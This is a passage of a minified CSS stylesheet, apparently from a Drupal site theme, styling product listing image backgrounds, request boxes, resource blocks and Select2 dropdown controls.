body.page-node-type-area-of-care .more-features>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content{background:#a0cfc7}.block-news-events .featured-product-listing .views-element-container>div .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-area-of-care .more-features>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content{background:#00b0a4}.block-news-events .featured-product-listing .views-element-container>div .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-area-of-care .more-features>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content{background:#eee}.block-news-events .featured-product-listing .views-element-container>div .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-area-of-care .more-features>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content{background:#00abc1}.product-listing h3{max-width:calc(100% - 33px)!important;padding-top:25px;padding-bottom:20px;margin-top:25px;margin-bottom:25px}.featured-product-listing{margin:40px 0}.request-box{position:relative}.request-box .request-box-text{padding-top:78px;padding-bottom:78px}.request-box .request-box-cta{margin-top:40px}.request-box .request-box-img{position:absolute;overflow:hidden;padding:0;top:0;left:50%;width:50%;height:100%;min-height:235px}.request-box .request-box-img img{position:absolute;z-index:1;display:block;bottom:0;left:0;height:auto;min-width:100%;min-height:100%;width:auto}.request-box .request-box-img .request-box-img-overlay{background:100% 0 no-repeat url(../images/heror-overlay.svg);display:block;position:absolute;z-index:2;top:0;left:0;width:100%;height:400px;opacity:.3;background-size:cover;transform:scaleX(-1)}.request-box .request-box-img .request-box-img-overlay:after{content:"";position:absolute;z-index:2;top:400px;left:0;width:100%;height:100%;background:#fff}.resource-default{background-color:#f8f8f8;padding-top:50px;padding-bottom:50px}.resource-default h2{text-align:center;margin-bottom:50px}.resource-default .resource-default-item .resource-default-item-title{margin-bottom:40px;text-align:center}.resource-default .resource-default-item .resource-default-item-media{height:0;padding-top:56.25%;position:relative}.resource-default .resource-default-item .resource-default-item-media .img-embed:not(:empty),.resource-default .resource-default-item .resource-default-item-media .video-embed:not(:empty){max-height:350px;position:absolute;top:0;left:0;width:100%;height:100%;text-align:center}.resource-default .resource-default-item .resource-default-item-media .img-embed:not(:empty) img,.resource-default .resource-default-item .resource-default-item-media .video-embed:not(:empty) img{width:auto;max-height:100%;box-shadow:0 2px 10px 0 rgba(0,0,0,.25)}.resource-default .resource-default-item .resource-default-item-actions a{margin:30px auto;display:table}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle;width:auto}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:36px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:36px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:36px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border-radius:3px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:300px;z-index:1051;box-shadow:0 2px 7px rgba(0,0,0,.2);margin-top:3px}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px 12px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.select2-container--open .select2-dropdown--below{border-top-left-radius:3px;border-top-right-radius:3px}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px 10px;width:100%;box-sizing:border-box;border:none;border-bottom:1px solid #979797}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown .select2-search__field:focus{outline:none;border-bottom:1px solid #094669}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;white-space:nowrap!important}.select2-container--default .select2-selection--single{background-color:#fff;border:none;border-radius:0}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#4a4a4a;font-size:20px;font-weight:700;line-height:36px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#4a4a4a}.select2-container--default .select2-selection--single:focus{outline:none}.select2-container--default .select2-selection--single .select2-selection__arrow{height:36px;position:absolute;top:1px;right:1px;width:36px}.select2-container--default .select2-selection--single .select2-selection__arrow b{color:#4a4a4a;font-size:16px;transform:translate(-50%,-50%);left:50%;position:absolute;top:50%}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default .select2-container--default ul .select2-results__option.select2-results__option--highlighted:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.select2-container--default .select2-container--default ul .select2-results__option.select2-results__option--highlighted:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:3px;border-top-right-radius:3px}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#e0dfda}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#f0f2f3;background-color:#fff}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option 